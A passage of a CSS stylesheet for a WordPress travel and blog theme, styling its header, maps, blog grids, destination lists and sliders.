  display: block;
}
.hermes-instagram .hermes-instagram__owl a:after {
  content: '';
  opacity: 0;
  visibility: hidden;
  background-image: url("../img/icon-plus.png");
  background-repeat: no-repeat;
  background-position: center center;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
.hermes-instagram .hermes-instagram__owl a:hover::after {
  opacity: 0.9;
  visibility: visible;
}
.hermes-instagram .hermes-instagram__owl.owl__nav-middle:hover .owl-next {
  right: 10px;
}
.hermes-instagram .hermes-instagram__owl.owl__nav-middle:hover .owl-prev {
  left: 10px;
}

.address {
  padding: 0;
  margin: 0;
}
.address li {
  list-style-type: none;
  position: relative;
  padding-left: 40px;
  margin-bottom: 15px;
}
.address li span {
  width: 26px;
  height: 26px;
  line-height: 26px;
  text-align: center;
  background-color: #000;
  position: absolute;
  top: 0;
  left: 0;
}
.address li a {
  font-style: italic;
}

.divider {
  display: inline-block;
  height: 3px;
  min-width: 50px;
  background-color: #000;
  margin-bottom: 10px;
}

/* 20.   Layout
--------------------------------------------------------------------------------*/
.shortcode {
  margin-bottom: 80px;
  padding-top: 80px;
}
@media (max-width: 767px) {
  .shortcode {
    margin-bottom: 50px;
    padding-top: 50px;
  }
}

.shortcode__heading,
.shortcode__text, .shortcode__button {
  margin-bottom: 20px;
}

.shortcode__input {
  max-width: 456px;
  margin-bottom: 30px;
}
.shortcode__input input {
  width: 100%;
}

.shortcode__button .btn {
  margin-right: 10px;
  margin-bottom: 10px;
}

.header {
  z-index: 999;
  height: 85px;
}
.header .header__wrap {
  padding: 0 30px;
  background-color: #fff;
}
.header .header__inner {
  position: relative;
  height: 85px;
  transition: height 0.3s ease;
}
.header .header__logo {
  position: absolute;
  height: 100%;
  display: table;
}
.header .header__logo a {
  display: table-cell;
  vertical-align: middle;
  height: 100%;
}
.header .header__logo img {
  padding-top: 23px;
  padding-bottom: 23px;
  height: 100%;
  max-width: none;
  transition: all 0.3s ease;
}
.header .header__right {
  height: 30px;
  margin: auto;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
}
.header.header--has-sticky.header--sticky .header__wrap {
  z-index: 9999;
  box-shadow: 1px 5px 30px rgba(0, 0, 0, 0.05);
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
}
.header.header--has-sticky.header--sticky .header__wrap .header__logo img {
  padding-top: 15px;
  padding-bottom: 15px;
}
.header.header--has-sticky.header--sticky .header__wrap .header__inner {
  height: 60px;
}
.header.header--has-sticky.header--sticky .header__wrap .header__nav .nav-menu > li {
  line-height: 60px;
}
.header.header--menumobile-active .header__nav-mobile {
  display: block;
}
.header.header--menumobile-active .hermes-bar--menu .fa:before {
  content: '\f00d';
}
@media (max-width: 991px) {
  .header {
    height: 60px;
  }
  .header .header__inner {
    height: 60px;
  }
  .header .header__inner .header__logo img {
    padding-top: 14px;
    padding-bottom: 14px;
  }
}
@media (max-width: 767px) {
  .header .header__wrap {
    padding-left: 15px;
    padding-right: 15px;
  }
}

.header__right .hermes-bar, .header__right .header-search {
  display: inline-block;
  vertical-align: middle;
}
.header__right .hermes-bar {
  margin-left: 20px;
  cursor: pointer;
  line-height: 24px;
  font-size: 18px;
}
.header__right .hermes-bar--menu {
  display: none;
}
@media (max-width: 991px) {
  .header__right .hermes-bar--popup {
    display: none;
  }
  .header__right .hermes-bar--menu {
    display: inline-block;
  }
}

.wiloke-submission-button {
  position: absolute;
  right: -30px;
  top: 0;
  bottom: 0;
  margin: auto;
  width: 85px;
  background: #03a9f4 url(../img/edit.png) no-repeat center center;
  color: #fff;
  text-align: center;
  text-transform: uppercase;
  padding-left: 40px;
  line-height: 80px;
  font-family: "Montserrat",sans-serif;
}
.wiloke-submission-button ~ .header__right {
  margin-right: 80px;
}
.wiloke-submission-button:hover {
  color: #fff;
}
@media (max-width: 767px) {
  .wiloke-submission-button {
    right: -15px;
    line-height: 60px;
  }
}

.header--sticky .wiloke-submission-button {
  width: 60px;
}
.header--sticky .wiloke-submission-button ~ .header__right {
  margin-right: 60px;
  text-indent: -999999px;
}

.admin-bar .header--has-sticky.header--sticky .header__wrap {
  top: 32px;
}
@media (max-width: 782px) {
  .admin-bar .header--has-sticky.header--sticky .header__wrap {
    top: 46px;
  }
}
@media (max-width: 660px) {
  .admin-bar .header--has-sticky.header--sticky .header__wrap {
    top: 0;
  }
}

.my-account {
  position: absolute;
  right: 0;
  top: 50%;
  z-index: 999;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
}
.my-account ~ .header__right {
  right: 50px;
}
.my-account:hover ul {
  opacity: 1;
  visibility: visible;
}
.my-account .avatar {
  border-radius: 50%;
  width: 30px;
  height: 30px;
  display: block;
  overflow: hidden;
  cursor: pointer;
}
.my-account ul {
  position: absolute;
  padding: 0;
  margin: 0;
  right: -10px;
  width: 200px;
  padding-top: 10px;
  background-clip: content-box;
  background-color: #1d1d1d;
  visibility: hidden;
  opacity: 0;
  transition: all 0.3s ease;
}
.my-account ul:before {
  content: '';
  top: 0;
  right: 18px;
  position: absolute;
  border: 5px solid transparent;
  border-bottom-color: #1d1d1d;
}
.my-account ul li {
  color: #fff;
  list-style: none;
}
.my-account ul li a {
  line-height: 40px;
  font-size: 10px;
  display: block;
  text-transform: uppercase;
  border-bottom: 1px solid rgba(238, 238, 238, 0.1);
  font-weight: 700;
  padding: 0 15px;
}

#heading-page .bg__overlay {
  background-color: rgba(255, 255, 255, 0.6);
}

#about {
  margin-bottom: 80px;
}
@media (max-width: 480px) {
  #about {
    margin-bottom: 50px;
  }
}

.text-block--about {
  background-color: #fff;
  overflow: hidden;
  padding: 45px 60px;
  margin: 90px 0;
}
@media (max-width: 600px) {
  .text-block--about {
    padding: 30px;
    margin: 70px 0;
  }
}
@media (max-width: 480px) {
  .text-block--about {
    padding: 30px 20px;
    margin: 50px 0;
  }
}

#instagram .hr {
  margin-bottom: 85px;
}
@media (max-width: 767px) {
  #instagram .hr {
    margin-bottom: 70px;
  }
}

.text-block--instagram, .hermes-instagram {
  margin-bottom: 80px;
}
@media (max-width: 767px) {
  .text-block--instagram, .hermes-instagram {
    margin-bottom: 70px;
  }
}

.text-block--contact {
  padding-top: 80px;
  margin-bottom: 50px;
}
@media (max-width: 1199px) {
  .text-block--contact .text-block__title {
    font-size: 36px;
  }
}
@media (max-width: 991px) {
  .text-block--contact {
    padding-top: 60px;
  }
  .text-block--contact .text-block__title {
    font-size: 30px;
  }
}
@media (max-width: 767px) {
  .text-block--contact {
    padding-top: 40px;
  }
}
@media (max-width: 480px) {
  .text-block--contact .text-block__title {
    font-size: 26px;
  }
}

.contact-form .hermes-form {
  padding: 80px 30px;
}
.contact-form .hermes-form form {
  max-width: 455px;
  width: 100%;
  margin-left: auto;
  margin-right: auto;
}
.contact-form .hermes-form form input,
.contact-form .hermes-form form textarea {
  width: 100%;
  max-width: none;
}
.contact-form .hermes-form form input[type="submit"] {
  width: auto;
}
@media (max-width: 600px) {
  .contact-form .hermes-form {
    padding: 40px 30px;
  }
}

.leaflet-cluster-anim .leaflet-marker-icon, .leaflet-cluster-anim .leaflet-marker-shadow {
  transition: opacity 0.3s ease-in, -webkit-transform 0.3s ease-out;
  transition: transform 0.3s ease-out, opacity 0.3s ease-in;
  transition: transform 0.3s ease-out, opacity 0.3s ease-in, -webkit-transform 0.3s ease-out;
}

.leaflet-control-zoom {
  border-width: 0;
  border-radius: 0;
  margin-bottom: 10px;
  text-align: center;
}
.leaflet-control-zoom a {
  border-bottom: 1px solid #f1f1f1;
  border-radius: 0 !important;
  color: #000 !important;
  text-indent: 0;
  line-height: 26px;
  font-size: 17px;
  font-weight: bold;
}
.leaflet-control-zoom a:last-child {
  border-bottom-width: 0;
}
.leaflet-control-zoom a:hover {
  background-color: #f1f1f1;
}

.easy-button-container {
  margin-top: 0 !important;
  border-width: 0;
}

.easy-button-button {
  background-color: #fff;
  border: none;
  width: 26px;
  height: 27px;
  line-height: 27px;
  margin-top: -1px;
  border-top: 1px solid #f1f1f1;
}
.easy-button-button:hover {
  background-color: #f1f1f1;
}

.leaflet-control-attribution {
  display: none;
}

.marker-cluster {
  position: relative;
}
.marker-cluster div {
  border-radius: 50%;
  color: #fff;
  font-size: 18px;
  text-align: center;
  margin: auto;
  line-height: 56px;
  font-weight: 700;
  background-color: #03a9f4;
  position: absolute;
  top: -8px;
  right: -8px;
  bottom: -8px;
  left: -8px;
}
.marker-cluster:before {
  content: '';
  display: block;
  z-index: -2;
  border-radius: 50%;
  background-color: rgba(3, 169, 244, 0.6);
  position: absolute;
  top: -16px;
  right: -16px;
  bottom: -16px;
  left: -16px;
}
.marker-cluster:hover:before {
  -webkit-animation: location-animate 1.3s linear infinite;
  animation: location-animate 1.3s linear infinite;
}

@-webkit-keyframes location-animate {
  0% {
    opacity: 1;
    -webkit-transform: scale(0.2);
            transform: scale(0.2);
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(1.6);
            transform: scale(1.6);
  }
}

@keyframes location-animate {
  0% {
    opacity: 1;
    -webkit-transform: scale(0.2);
            transform: scale(0.2);
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(1.6);
            transform: scale(1.6);
  }
}
.leaflet-popup-close-button,
.map-tooltip.closable .close {
  opacity: 1;
  width: 40px;
  height: 40px;
  border-radius: 0;
  background: #000;
  top: 5px;
  right: 5px;
  line-height: 40px;
  text-indent: 0;
  text-align: center;
  color: #fff !important;
  z-index: 10;
  cursor: pointer;
  font-size: 18px;
  font-family: 'Helvetica Neue', Arial, Helvetica, sans-serif;
}
.leaflet-popup-close-button a,
.map-tooltip.closable .close a {
  color: inherit !important;
}

.wo-pin {
  font-size: 25px;
  color: rgba(3, 169, 244, 0.7);
  padding-left: 1px;
  position: absolute;
  top: 0;
  left: 0;
}

.wo-pin.active {
  color: red;
}

.leaflet-overlay-pane {
  display: none !important;
}

.wiloke_hermes_maps input[type=checkbox] {
  -webkit-appearance: checkbox;
}

.wiloke_hermes_maps input[type=radio] {
  -webkit-appearance: radio;
}

.destination_item-information, .wo-hidden {
  display: none;
}

.leaflet-popup-content, .leaflet-popup-content-wrapper {
  padding: 0 !important;
  border-radius: 0 !important;
  box-shadow: none !important;
}

.sidebar-widget {
  padding: 30px 25px 25px 25px;
  margin-bottom: 80px;
}
@media (max-width: 767px) {
  .sidebar-widget {
    margin-bottom: 70px;
    padding-left: 15px;
    padding-right: 15px;
  }
}
.sidebar-widget > .widget_wiloke_mailchimp:first-child {
  margin-top: -30px;
}

.gallery__isotope {
  margin-bottom: 10px;
}

.gallery__loadmore {
  text-align: center;
  margin-bottom: 20px;
  clear: both;
}

.loader .loader__item {
  display: inline-block;
  width: 10px;
  height: 10px;
  border-radius: 50%;
  margin: 0 7px;
  -webkit-animation: loadmore 0.9s linear infinite;
  animation: loadmore 0.9s linear infinite;
}
.loader .loader__item--1 {
  -webkit-animation-delay: 0.3s;
  animation-delay: 0.3s;
}
.loader .loader__item--2 {
  -webkit-animation-delay: 0.6s;
  animation-delay: 0.6s;
}
.loader .loader__item--3 {
  -webkit-animation-delay: 0.9s;
  animation-delay: 0.9s;
}

@-webkit-keyframes loadmore {
  0% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
  50% {
    -webkit-transform: scale(2.4);
    -ms-transform: scale(2.4);
    transform: scale(2.4);
  }
  100% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
}

@keyframes loadmore {
  0% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
  50% {
    -webkit-transform: scale(2.4);
    -ms-transform: scale(2.4);
    transform: scale(2.4);
  }
  100% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
}
.mfp-bg {
  z-index: 99999;
}

.mfp-wrap {
  z-index: 99999;
}

.blog {
  margin-top: 50px;
}
@media (min-width: 1200px) {
  .blog > .container > .row > .custom-col-left {
    width: 70%;
  }
  .blog > .container > .row > .custom-col-left.col-md-push-4 {
    left: 30%;
  }
  .blog > .container > .row > .custom-col-right {
    width: 30%;
  }
  .blog > .container > .row > .custom-col-right.col-md-pull-8 {
    right: 70%;
  }
}

#blog-parallax {
  margin-top: 0;
}
#blog-parallax .paging {
  margin-bottom: 100px;
}

.blog-parallax {
  margin-bottom: 50px;
}

.blog-standard .post--standard {
  padding-bottom: 33px;
  margin-bottom: 40px;
  border-bottom: 1px solid #eeeeee;
}
.blog-standard .post--standard:before {
  display: block;
  border-bottom: 1px solid #eeeeee;
  position: absolute;
  right: 0;
  bottom: 1px;
  left: 0;
}

.blog-list .post--list, .blog-list .post--standard {
  padding-bottom: 33px;
  margin-bottom: 30px;
  border-bottom: 1px solid #eeeeee;
}
.blog-list .post--list:before, .blog-list .post--standard:before {
  display: block;
  border-bottom: 1px solid #eeeeee;
  position: absolute;
  right: 0;
  bottom: 1px;
  left: 0;
}

.blog-list--2 .post--list:nth-child(even) .post__media {
  float: right;
  margin-right: 0;
  margin-left: 30px;
}
.blog-list--2 .post--list:nth-child(even) .post__entry {
  text-align: right;
}
.blog-list--2 .post--list:nth-child(even) .post__entry-cat a {
  float: right;
}

.blog-grid {
  margin-left: -15px;
  margin-right: -15px;
}
.blog-grid .post--grid, .blog-grid .post--standard {
  padding: 0 15px 30px 15px;
  margin-bottom: 30px;
  float: left;
}
.blog-grid .post--grid:after, .blog-grid .post--grid:before, .blog-grid .post--standard:after, .blog-grid .post--standard:before {
  display: block;
  border-top: 1px solid #eee;
  position: absolute;
  right: 15px;
  bottom: 0;
  left: 15px;
}
.blog-grid .post--grid:after, .blog-grid .post--standard:after {
  bottom: 2px;
}
.blog-grid .post--standard {
  width: 100%;
}
.blog-grid .post__entry {
  padding-top: 20px;
}
.blog-grid .post__entry-cat, .blog-grid .post__entry-header {
  margin-bottom: 15px;
}
.blog-grid .post--grid.cols-2 {
  width: 50%;
}
.blog-grid .post--grid.cols-2:nth-child(2n + 1) {
  clear: left;
}
.blog-grid .post--grid.cols-3 {
  width: 33.33333%;
}
.blog-grid .post--grid.cols-3:nth-child(3n + 1) {
  clear: left;
}
.blog-grid .post--grid.cols-4 {
  width: 25%;
}
.blog-grid .post--grid.cols-4:nth-child(4n + 1) {
  clear: left;
}
@media (max-width: 1199px) {
  .blog-grid .post--grid.cols-4 {
    width: 33.33333%;
  }
  .blog-grid .post--grid.cols-4:nth-child(4n + 1) {
    clear: none;
  }
  .blog-grid .post--grid.cols-4:nth-child(3n + 1) {
    clear: left;
  }
}
@media (max-width: 991px) {
  .blog-grid .post--grid.cols-4 {
    width: 50%;
  }
  .blog-grid .post--grid.cols-4:nth-child(4n + 1) {
    clear: none;
  }
  .blog-grid .post--grid.cols-4:nth-child(3n + 1) {
    clear: none;
  }
  .blog-grid .post--grid.cols-4:nth-child(2n + 1) {
    clear: left;
  }
  .blog-grid .post--grid.cols-3 {
    width: 50%;
  }
  .blog-grid .post--grid.cols-3:nth-child(3n + 1) {
    clear: none;
  }
  .blog-grid .post--grid.cols-3:nth-child(2n + 1) {
    clear: left;
  }
}
@media (max-width: 600px) {
  .blog-grid .post--grid.cols-2, .blog-grid .post--grid.cols-3, .blog-grid .post--grid.cols-4 {
    width: 100%;
  }
}

.blog-grid--standard {
  margin-left: -15px;
  margin-right: -15px;
}
.blog-grid--standard .post--grid, .blog-grid--standard .post--standard {
  padding: 0 15px 30px 15px;
  margin-bottom: 30px;
  float: left;
}
.blog-grid--standard .post--grid:after, .blog-grid--standard .post--grid:before, .blog-grid--standard .post--standard:after, .blog-grid--standard .post--standard:before {
  display: block;
  border-top: 1px solid #eee;
  position: absolute;
  right: 15px;
  bottom: 0;
  left: 15px;
}
.blog-grid--standard .post--grid:after, .blog-grid--standard .post--standard:after {
  bottom: 2px;
}
.blog-grid--standard .post--standard {
  width: 100%;
}
.blog-grid--standard .post__entry {
  padding-top: 20px;
}
.blog-grid--standard .post__entry-cat, .blog-grid--standard .post__entry-header {
  margin-bottom: 15px;
}
.blog-grid--standard .post--grid.cols-2 {
  width: 50%;
}
.blog-grid--standard .post--grid.cols-2:nth-child(2n) {
  clear: left;
}
.blog-grid--standard .post--grid.cols-3 {
  width: 33.33333%;
}
.blog-grid--standard .post--grid.cols-3:nth-child(3n + 2) {
  clear: left;
}
.blog-grid--standard .post--grid.cols-4 {
  width: 25%;
}
.blog-grid--standard .post--grid.cols-4:nth-child(4n + 2) {
  clear: left;
}
@media (max-width: 1199px) {
  .blog-grid--standard .post--grid.cols-4 {
    width: 33.33333%;
  }
  .blog-grid--standard .post--grid.cols-4:nth-child(4n + 2) {
    clear: none;
  }
  .blog-grid--standard .post--grid.cols-4:nth-child(3n + 2) {
    clear: left;
  }
}
@media (max-width: 991px) {
  .blog-grid--standard .post--grid.cols-4 {
    width: 33.33333%;
  }
  .blog-grid--standard .post--grid.cols-4:nth-child(4n + 2) {
    clear: none;
  }
  .blog-grid--standard .post--grid.cols-4:nth-child(2n) {
    clear: left;
  }
  .blog-grid--standard .post--grid.cols-3 {
    width: 50%;
  }
  .blog-grid--standard .post--grid.cols-3:nth-child(3n + 2) {
    clear: none;
  }
  .blog-grid--standard .post--grid.cols-3:nth-child(2n) {
    clear: left;
  }
}
@media (max-width: 600px) {
  .blog-grid--standard .post--grid.cols-2, .blog-grid--standard .post--grid.cols-3, .blog-grid--standard .post--grid.cols-4 {
    width: 100%;
  }
}

.blog-grid--2 .post--grid {
  background-color: #f7f8f9;
  background-clip: content-box;
  padding-bottom: 0;
}
.blog-grid--2 .post--grid:after, .blog-grid--2 .post--grid:before {
  content: none;
}
.blog-grid--2 .post--grid .post__entry {
  padding: 20px 25px;
}

.blog-parallax .post--parallax {
  background-color: #000;
}
.blog-parallax .post--parallax .post__entry {
  padding: 50px 20px;
  max-width: 870px;
  margin: auto;
}
.blog-parallax .post--parallax:before {
  display: block;
  content: '';
  z-index: -1;
  background-color: rgba(0, 0, 0, 0.6);
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
@media (max-width: 870px) {
  .blog-parallax {
    width: 100%;
  }
}

.blog-parallax__page .post--parallax {
  padding: 50px 20px;
}
.blog-parallax__page .post--parallax:nth-child(even):before {
  background-color: rgba(255, 255, 255, 0.6);
}
.blog-parallax__page .post--parallax:nth-child(even) .entry-footer__bottom .btn {
  background-color: #000;
}
.blog-parallax__page .post--parallax:nth-child(even) .entry-footer__bottom .btn:after {
  border-color: #000;
}
.blog-parallax__page .pagination {
  margin-top: 45px;
}

.blog-parallax2 .post--parallax2 {
  margin-bottom: 30px;
}

.blog-parallax-slider-wrapper {
  position: relative;
  margin: 0;
  height: 100vh;
  width: 100%;
}
.blog-parallax-slider-wrapper .post--parallax {
  position: absolute;
  display: block;
  right: 0;
  width: 100%;
  height: 100%;
  padding: 0;
  overflow: hidden;
  transition: all 0.3s ease;
}
.blog-parallax-slider-wrapper .post--parallax .parallax-inner {
  display: table;
  width: 100vw;
  height: 100vh;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
}
.blog-parallax-slider-wrapper .post--parallax .parallax-inner:before {
  display: block;
  content: '';
  z-index: -1;
  background-color: rgba(0, 0, 0, 0.6);
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
.blog-parallax-slider-wrapper .post--parallax .post__entry {
  padding: 50px 20px;
  display: block;
  height: auto;
}
.blog-parallax-slider-wrapper.left-to-right-smooth .post--parallax {
  right: auto;
  left: 0;
}
.blog-parallax-slider-wrapper.left-to-right-smooth .post--parallax .parallax-inner {
  right: auto;
  left: 0;
}

.blog-single {
  margin-bottom: 80px;
}
.blog-single .post--single {
  padding-bottom: 30px;
  margin-bottom: 50px;
}
.blog-single .post--single:after, .blog-single .post--single:before {
  display: block;
  border-top: 1px solid #eee;
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
}
.blog-single .post--single:after {
  bottom: 2px;
}
.blog-single .author-box {
  margin-bottom: 45px;
}
.blog-single .post-related {
  margin-bottom: 40px;
  padding-bottom: 45px;
  position: relative;
}
.blog-single .post-related:after, .blog-single .post-related:before {
  display: block;
  border-top: 1px solid #eee;
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
}
.blog-single .post-related:after {
  bottom: 2px;
}

.post-related__owl {
  margin-left: -10px;
  margin-right: -10px;
  width: initial;
}
.post-related__owl .owl-item {
  padding-left: 10px;
  padding-right: 10px;
}
.post-related__owl:hover .owl-next {
  right: 15px;
}
.post-related__owl:hover .owl-prev {
  left: 15px;
}

.post-comment .post-comment__title {
  margin-bottom: 25px;
}
.post-comment .post-comment__option {
  margin-bottom: 35px;
}

#categrories {
  margin-bottom: 90px;
}
@media (max-width: 480px) {
  #categrories {
    margin-bottom: 70px;
  }
}

.list-category .category__item {
  float: left;
  width: 50%;
}
.list-category .category__item:nth-child(even) .category__item-img:before {
  padding-top: 45%;
}
@media (max-width: 767px) {
  .list-category .category__item {
    width: 100% !important;
  }
  .list-category .category__item:nth-child(even) .category__item-img:before {
    padding-top: 55%;
  }
}

.category-list {
  margin-bottom: 30px;
}

#destination {
  margin-bottom: 90px;
}
@media (max-width: 480px) {
  #destination {
    margin-bottom: 70px;
  }
}

.show-destination-maps {
  font-size: 13px;
  padding: 0 15px;
  cursor: pointer;
  text-transform: uppercase;
  width: 100%;
  text-align: right;
  margin-bottom: 10px;
  display: none;
}
.show-destination-maps i {
  margin-left: 5px;
  font-size: 16px;
}
@media (max-width: 767px) {
  .show-destination-maps {
    display: block;
  }
}

.destination__wrap {
  position: relative;
}
.destination__wrap > [class*="col-"] {
  padding: 0;
}

.destination__list {
  padding-right: 13px;
  position: relative;
}
.destination__list .destination__item {
  width: calc(50% - 28px);
  margin-left: 13px;
  margin-right: 13px;
  margin-bottom: 26px;
  float: left;
}
@media (max-width: 991px) {
  .destination__list .destination__item {
    width: calc(100% - 28px);
  }
}
@media (max-width: 767px) {
  .destination__list {
    height: auto;
    padding-right: 0;
  }
  .destination__list .destination__item {
    width: calc(50% - 28px);
  }
  .destination__list .ps-scrollbar-y-rail {
    right: 0;
  }
}
@media (max-width: 480px) {
  .destination__list .destination__item {
    width: calc(100% - 28px);
  }
}

.section-destination.is-loading .destination__list-inner:before {
  opacity: 1;
  visibility: visible;
}

.destination__list-inner {
  position: relative;
  overflow: hidden;
}
.destination__list-inner:before {
  height: 80px;
  width: 80px;
  line-height: 80px;
  text-align: center;
  background-color: #ed6458;
  border-radius: 50%;
  color: #fff;
  content: '\f01e';
  font-size: 27px;
  font-family: 'FontAwesome';
  position: absolute;
  bottom: 15px;
  left: 0;
  right: 0;
  margin: auto;
  display: block;
  z-index: 10;
  opacity: 0;
  visibility: hidden;
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.6);
  -webkit-animation: loading_map 1s linear infinite;
          animation: loading_map 1s linear infinite;
}

@-webkit-keyframes loading_map {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
            transform: rotate(359deg);
  }
}

@keyframes loading_map {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
            transform: rotate(359deg);
  }
}
.destination__maps {
  background-color: #eee;
  position: relative;
}
.destination__maps .destination__maps-search {
  right: 10px;
  top: 10px;
  position: absolute;
  z-index: 99;
}
@media (max-width: 767px) {
  .destination__maps {
    background-color: #ccc;
    z-index: 9999;
    visibility: hidden;
    opacity: 0;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
  }
  .destination__maps .destination__maps-bar {
    display: block;
    top: 10px;
    right: 10px;
  }
  .destination__maps .destination__maps-search {
    display: none;
  }
}

.destination__maps--show {
  opacity: 1;
  visibility: visible;
}

.destination__maps-search {
  position: relative;
  width: 316px;
  background-color: #fff;
}
.destination__maps-search .maps-search__input {
  border-width: 0;
  width: 100%;
}
.destination__maps-search .maps-search__icon {
  background-color: transparent;
  position: absolute;
  border-width: 0;
  z-index: 10;
  top: 0;
  bottom: 0;
  right: 0;
  width: 40px;
  text-align: center;
}
@media (max-width: 320px) {
  .destination__maps-search {
    width: 200px;
  }
}

.destination__maps-bar {
  background-color: #fff;
  width: 42px;
  height: 42px;
  text-align: center;
  line-height: 42px;
  cursor: pointer;
  font-size: 20px;
  z-index: 1;
  cursor: pointer;
  display: none;
  position: absolute;
  top: 10px;
  right: 335px;
}

.wiloke_hermes_maps {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}

.destination-best {
  position: relative;
  text-align: center;
  padding: 30px 15px;
  min-height: 350px;
}
.destination-best .destination-best__subtitle {
  font-size: 24px;
  text-transform: uppercase;
  font-style: italic;
  margin-bottom: 7px;
  letter-spacing: 0.009em;
}
.destination-best .destination-best__title {
  text-transform: uppercase;
  font-size: 36px;
  margin-bottom: 30px;
  letter-spacing: 0.05em;
  max-width: 800px;
  margin-left: auto;
  margin-right: auto;
}
.destination-best .destination-best__control a {
  width: 60px;
  height: 60px;
  display: inline-block;
  line-height: 60px;
  background-color: #fff;
  border-radius: 50%;
  font-size: 18px;
  margin: 0 6px;
}
.destination-best .bg__overlay {
  background-color: rgba(3, 169, 244, 0.8);
}
.destination-best .tb-cell {
  width: 100%;
}
@media (max-width: 991px) {
  .destination-best .destination-best__title {
    font-size: 30px;
  }
  .destination-best .destination-best__subtitle {
    font-size: 18px;
  }
  .destination-best .destination-best__control a {
    width: 50px;
    height: 50px;
    line-height: 50px;
    font-size: 16px;
  }
}
@media (max-width: 480px) {
  .destination-best .destination-best__title {
    font-size: 26px;
  }
  .destination-best .destination-best__subtitle {
    font-size: 16px;
  }
}

.destination-other {
  background-color: #000;
  clear: both;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}
.destination-other .destination-other__title {
  text-transform: uppercase;
  font-size: 18px;
  margin-bottom: 0;
  padding: 20px 35px;
  color: #fff;
}
@media (max-width: 320px) {
  .destination-other .destination-other__title {
    padding: 15px 15px;
    font-size: 16px;
  }
}

#destination-parallax {
  margin-bottom: 90px;
}
@media (max-width: 480px) {
  #destination-parallax {
    margin-bottom: 70px;
  }
}

.wiloke-loadmore-destinations i {
  margin-left: 10px;
}

#vote {
  margin-bottom: 80px;
  overflow: hidden;
}
@media (max-width: 480px) {
  #vote {
    margin-bottom: 70px;
  }
}

.vote {
  background-color: #000;
}
.vote .vote-questions {
  color: #d1d1d1;
  padding: 45px 45px 35px 45px;
}
.vote .vote-questions .vote-questions__questions {
  font-size: 30px;
}
.vote .vote-questions .vote-questions__box-ellipse {
  background-color: #333;
}
.vote .vote-questions .btn {
  margin-bottom: 10px;
  margin-right: 7px;
}
@media (max-width: 991px) {
  .vote .vote-questions .vote-questions__questions {
    font-size: 28px;
  }
}
@media (max-width: 480px) {
  .vote .vote-questions .vote-questions__questions {
    font-size: 26px;
  }
  .vote .vote-questions .btn {
    width: 100%;
    margin-right: 0;
  }
}
@media (max-width: 991px) {
  .vote .vote-questions {
    padding: 30px;
  }
}
@media (max-width: 480px) {
  .vote .vote-questions {
    padding: 30px 15px;
  }
}

.events {
  margin-bottom: 90px;
}
.events .post-event {
  margin-bottom: 15px;
}
.events .post-event:first-child .divider {
  display: none;
}
.events .btn {
  width: 100%;
}
@media (max-width: 480px) {
  .events {
    margin-bottom: 70px;
  }
  .events .post-event {
    margin-bottom: 30px;
  }
}

.heading-title--events {
  margin-bottom: 30px;
}

.flute-slider {
  text-align: center;
}
.flute-slider .post--flute {
  height: 625px;
}
.flute-slider .post--flute .post__entry {
  max-width: 767px;
  width: 100%;
  padding: 30px;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}
@media (max-width: 480px) {
  .flute-slider .post--flute {
    height: 400px;
  }
  .flute-slider .post--flute .post__entry {
    padding: 30px 15px;
  }
}

.featured .owl-next, .featured .owl-prev {
  width: 30px;
  height: 85px;
  line-height: 85px;
  border-width: 0;
  font-size: 24px;
  opacity: 0;
  background-color: rgba(255, 255, 255, 0.5);
}
.featured .owl-next:hover, .featured .owl-prev:hover {
  background-color: #fff;
}
.featured .owl-next {
  right: 0;
}
.featured .owl-prev {
  left: 0;
}
.featured:hover .owl-next, .featured:hover .owl-prev {
  opacity: 1;
}
.featured:hover .owl-next {
  right: 0;
}
.featured:hover .owl-prev {
  left: 0;
}

.flute-slider2 .post--flute:before {
  padding-top: 78%;
  display: block;
}
.flute-slider2 .post--flute .post__entry {
  max-width: 767px;
  width: 100%;
  padding: 30px 50px;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}
@media (max-width: 767px) {
  .flute-slider2 .post--flute .post__entry {
    max-width: initial;
    padding: 30px;
  }
}
@media (max-width: 480px) {
  .flute-slider2 .post--flute .post__entry {
    padding: 30px 15px;
  }
}

.flute-slider3 .post--flute:before, .flute-grid .post--flute:before {
  padding-top: 78%;
  display: block;
}
.flute-slider3 .post--flute .post__entry, .flute-grid .post--flute .post__entry {
  padding: 35px 45px;
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
}
.flute-slider3 .post--flute .post__entry-header, .flute-grid .post--flute .post__entry-header {
  margin-bottom: 0;
}
.flute-slider3 .post--flute .entry-header__title, .flute-grid .post--flute .entry-header__title {
  font-size: 24px;
  margin-bottom: 0;
}
@media (max-width: 1599px) {
  .flute-slider3 .post--flute .post__entry, .flute-grid .post--flute .post__entry {
    padding: 25px 30px;
  }
}
@media (max-width: 767px) {
  .flute-slider3 .post--flute .post__entry, .flute-grid .post--flute .post__entry {
